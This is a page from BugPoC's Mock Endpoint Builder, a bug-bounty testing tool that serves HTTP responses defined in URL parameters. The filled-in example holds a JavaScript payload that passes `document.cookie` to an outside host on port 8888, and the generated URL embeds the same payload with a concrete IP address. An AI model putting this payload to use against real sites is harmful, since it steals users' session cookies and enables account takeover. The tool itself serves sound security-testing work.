 BETA
BugPoC
Testers Organizations
BugPoC › Testers › Other › Mock Endpoint Builder
Mock Endpoint Builder
The mock.bugpoc.ninja endpoint is a feature of BugPoC that lets you specify the HTTP server response as URL parameters. Common use cases are:
1. 302 Redirect
2. Force-Download File
3. X-Frame-Options Page
4. HTML Website
5. XXE Payload
Build your own using the below parameters:
Status Code: 200
Response Headers:
1 {
2 "Access-Control-Allow-Origin":"*",
3 "Content-Type":"text/javascript"
4 }
Response Body:
1 window.open('http://1:8888?'+document.cookie)
Create!
Your Mock Endpoint:
https://mock.bugpoc.ninja/2de25de9-b720-44b9-9ed9-c9f0ebdb31f3/m?sig=247afccd997d42ce428976a5ff59a9382b5365e4ceb2325b83bfbea7cd2c6c37&statusCode=200&headers=%7B%22Access-Control-Allow-Origin%22%3A%22*%22%2C%22Content-
Type%22%3A%22text%2Fjavascript%22%7D&body=window.open('http%3A%2F%2F144.34.200.151%3A8888%3F'%2Bdocument.cookie)
Is this URL too long and ugly? Check out the Flexible Redirector for a slick 302 redirection!